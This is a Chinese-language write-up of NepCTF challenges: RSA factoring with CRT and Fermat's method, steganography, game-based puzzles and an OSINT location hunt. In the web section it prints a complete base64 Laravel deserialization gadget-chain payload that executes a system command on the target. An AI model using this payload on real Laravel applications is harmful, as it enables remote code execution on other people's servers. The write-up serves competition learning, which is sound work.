前言
Nep战队的招新赛,题目还是很有意思的,难度设计也比较合理,比赛质量还不错。
CRYPTO
signin
分析加密脚本,p、q两数十分接近,用yafu做大整数分解。接下来发现本体给了c_mod_p和c_mod_d,根据描述这里用到了中国剩余定理来解出c,exp:
CRT.py:
1 | # -*- coding: UTF-8 -*- |
运行结果:
得到c的值后,p、q、c、e均已知,解RSA即可:
1 | import libnum |
Flag:NepCTF{ju5t_d0_f4ct_4nd_crt_th3n_d3crypt}
中学数学
分析加密代码,p与q的高150位是相同的,yafu直接分解比较困难,因此对这个大整数进行费马分解,exp:
1 | import gmpy2 |
Flag:flag{never_ignore_basic_math}
WEB
Just Kidding
根据描述是Laravel,直播也提示了是最新的绕__wakeup(),所以直接找到链子:
1 | <?php |
链子有4条,随便挑一挑就可以了:
Laravel 9.1.8 反序列化漏洞分析
接下来找入口,看routes\web.php:
跟进到app\Http\Controllers\HelloController.php:
找到入口为/hello,payload:
1 | /hello?h3=TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0XFNNaW1lUGFydCI6Mzp7czo0OToiAFN5bWZvbnlcQ29tcG9uZW50XE1pbWVcUGFydFxBYnN0cmFjdFBhcnQAaGVhZGVycyI7TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM6OToiaDNybWVzazF0IjtPOjQwOiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xQZW5kaW5nQnJvYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjk6ImNhdCAvZmxhZyI7czo2OiJldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6Mzp7czoxMjoiACoAcHJvdmlkZXJzIjthOjA6e31zOjEzOiIAKgBmb3JtYXR0ZXJzIjtSOjI7czo5OiJmb3JtYXR0ZXIiO3M6ODoiZGlzcGF0Y2giO319fQ== |
MISC
花花画画画花花
一个osz文件,osu玩家狂喜。直接下载谱面然后auto模式看谱,歌曲最后一段那部分他会把flag画给你看的。(画画还得是std模式)
Flag:NepCTF{MASTER_OF_坏女人!}
签到题
DCTris
又一题游戏题,cdi文件,根据描述是世嘉DC的游戏,那就直接找模拟器,我找的是安卓的reicast。接下来根据描述,我们的分数要超过SHRT_MAX,也就是32767分。进游戏一看,打块,那就直接打。
打了快一小时后终于打过去了,发现原来被遮挡的地方出现了一个二维码:
拼接二维码并扫码即可获取flag:
Flag:NepCTF{LetsPlayFallingBlocksGameOnDreamCast!}
少见的bbbbase
Jpg文件,直接几个常用jpg文件隐写试试,最后发现是Jphide隐写,密码为空,提取出一个base码:
KkYWdvCQcLYewSUUy5TtQc9AMa
Base58解码得到flag
Flag:flag{Real_qiandao~}
9点直播
直播间送flag
Flag:NepCTF{bad_woman_nb!}
馅饼?陷阱!
经典osint,仔细观察图片,可以发现有一个皮卡的上面有一个琼字,范围缩小到海南省。然后我们又知道这个银行和如家酒店贴贴,因此直接去百度地图海南那一片搜索如家酒店,去查看街景,最后是不负众望,找到了是如家酒店(三亚湾店):
银行名字是中国光大银行,搜索即可得到官网
Flag:NepCTF{www.cebbank.com}
问卷
填写问卷
Flag:NepCTF{see_you_NepCTF_2023}